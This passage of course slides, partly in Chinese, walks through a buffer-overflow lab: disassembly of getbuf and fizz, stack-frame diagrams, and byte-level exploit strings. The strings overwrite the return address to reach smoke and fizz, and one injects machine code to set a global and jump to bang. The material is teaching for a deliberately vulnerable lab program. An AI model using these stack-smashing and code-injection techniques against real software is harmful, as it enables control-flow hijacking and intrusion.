80490a5: call 8048c20 <Gets>
80490aa: mov $0x1,%eax
80490af: leave
80490b0: ret
getbuf()栈帧（部分）：
/* 调用函数 */
void test()
{
int val;
val = getbuf();
… …
}
%EBP+4
ret addr in test()
%EBP
old EBP
%EBP-0x28
buf
任务1：构造特点输入字符串，使得当getbuf函数执行它的return语句后，转而执行0x08048b60处的函数/指令，而不是返回到test函数继续执行。

Slide 42
Exploit String
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33
60 8b 04 08 /* smoke() address */
0x28 bytes from buf to R[%EBP]
4 bytes for saved old %EBP
4 bytes for saved ret addr

Slide 43
思考题6
任务2：使getbuf函数执行return语句后转而执行fizz函数的代码，而不是返回到test函数。注意：fizz函数需要一个全局变量cookie的值作为输入参数。
提示：只需执行fizz函数的指令，并不需要真正调用fizz
/* 跳转目标函数 */
void fizz(int val)
{
if (val == cookie)
printf("Fizz!\n");
else
printf("Misfire!\n");
exit(0);
}
08048b88 <fizz>:
8048b88: push %ebp
8048b89: mov %esp,%ebp
8048b8b: sub $0x8,%esp
8048b8e: mov 0x8(%ebp),%eax
8048b91: cmp 0x804c268,%eax
8048b97: jne 8048bb8
8048b99: sub $0x8,%esp
8048b9c: push %eax
8048b9d: push $0x804a136
8048ba2: call 80487a0
<printf@plt>
… …
getbuf()栈帧（部分）：
%EBP+4
ret addr in test()
%EBP
old EBP
%EBP-0x28
buf

Slide 44
Exploit String
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
60 c2 04 08 /* %EBP = &cookie - 0x08 = 0x804c268 - 0x8 */
8e 8b 04 08 /* instruction @ 0x8048b8e in fizz() */

Slide 45
思考题6
任务3：在攻击字符串中包含实际的机器指令（称为攻击代码，exploit code ），并使getbuf函数执行ret指令时，程序将开始执行攻击代码而不是返回上层函数。
  将全局变量global_value的值设置为cookie值，再跳至bang函数的代码继续执行。
/* 目标函数 */
int global_value = 0;
void bang(int val)
{
if (global_value == cookie)
printf("Bang!\n”);
else
printf("Misfire!\n");
exit(0);
}
getbuf()栈帧（部分）：
%EBP+4
ret addr in test()
%EBP
old EBP
%EBP-0x28
buf

Slide 46
Exploit String
c7 05 60 c2 04 08 08 c3 13 3b /* movl $0x3b13c308,0x0804c260 */
68 d3 8b 04 08 /* push $0x08048bd3 */
c3 /* ret */
00 00 00 00
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 00 00 00 /* */
88 34 68 55 /* &buf */

Slide 47
END

